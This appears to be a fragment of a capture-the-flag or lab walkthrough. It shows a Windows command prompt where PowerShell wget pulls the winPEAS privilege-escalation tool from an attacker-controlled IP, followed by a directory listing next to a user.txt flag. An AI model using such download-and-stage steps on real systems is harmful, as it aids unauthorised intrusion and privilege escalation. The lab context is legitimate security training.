 C:\Users\bill\Desktop>powershell -c wget "http://10.11.15.91/winPEASx86.exe -outfile "winPEAS.exe"
powershell -c wget "http://10.11.15.91/winPEASx86.exe -outfile "winPEAS.exe"
C:\Users\bill\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\bill\Desktop
10/14/2020  06:19 AM    <DIR>          .
10/14/2020  06:19 AM    <DIR>          ..
09/27/2019  05:42 AM                70 user.txt
10/14/2020  06:19 AM           472,064 winPEAS.exe
               2 File(s)        472,134 bytes
               2 Dir(s)  44,188,454,912 bytes free